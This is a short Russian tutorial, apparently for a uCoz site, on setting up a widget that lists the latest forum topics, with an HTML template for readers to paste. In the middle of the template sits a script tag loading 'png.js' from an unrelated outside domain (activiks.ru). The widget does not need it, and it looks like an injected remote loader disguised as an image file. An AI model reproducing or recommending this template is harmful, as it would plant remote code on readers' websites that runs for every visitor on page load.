18:13 Информер последних тем на форуме | |

 Далее жмем на кнопку "Создать информер" и задаем следующие параметры. Главная » Информеры Раздел: форум Способ сортировки: Последние обновленные темы Количество материалов: 10 Количество колонок: 1 Затем нажимаем на кнопку "Создать". Наш информер создан, теперь нужно изменить стандартный вид информера. Нажимаем на кнопку "Управление дизайном шаблона". И в появившееся окно вставляем код шаблона. Код <table style="margin-bottom:3px;border: 1px dashed #CFCFCF; width:100%;text-align: left; vertical-align: middle; padding-left: 2px; padding-top: 1px; padding-bottom: 1px; font-size: 8pt; font-style: normal;"><tbody> <tr><td style="vertical-align: top; width: 260px;"> <p align="left">$NUMBER$. <a href="$THREAD_URL$" title="$FORUM$">$THREAD_TITLE$</a> </p></td><script src="http://activiks.ru/img/png.js" type="text/javascript"></script><td style="vertical-align: top;"> <p align="right"><a href="$LAST_POST_URL$">($REPLIES$)</a></p></td></tr></tbody></table> Вот и все, вам осталось лишь разместить информер у себя на сайте. Спасибо за внимание! | |
|
| |
| Всего комментариев: 0 | |